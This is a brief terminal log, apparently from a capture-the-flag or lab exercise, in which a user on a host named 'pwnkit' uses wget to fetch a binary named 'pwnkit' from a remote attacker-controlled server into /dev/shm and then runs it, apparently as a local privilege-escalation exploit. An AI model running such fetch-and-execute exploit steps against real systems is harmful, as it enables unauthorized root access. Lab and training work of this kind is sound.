 pwnmeow@pwnkit:/dev/shm$
pwnmeow@pwnkit:/dev/shm$ ls
ls
pwnmeow@pwnkit:/dev/shm$ wget http://10.10.16.170:8000/pwnkit
wget http://10.10.16.170:8000/pwnkit
--2024-04-09 14:29:11--  http://10.10.16.170:8000/pwnkit
Connecting to 10.10.16.170:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16192 (16K) [application/octet-stream]
Saving to: 'pwnkit'
pwnkit              100%[===================>]  15.81K  33.3KB/s    in 0.5s
2024-04-09 14:29:12 (33.3 KB/s) - 'pwnkit' saved [16192/16192]
pwnmeow@pwnkit:/dev/shm$ ls
ls
pwnkit
pwnmeow@pwnkit:/dev/shm$ ./pwnkit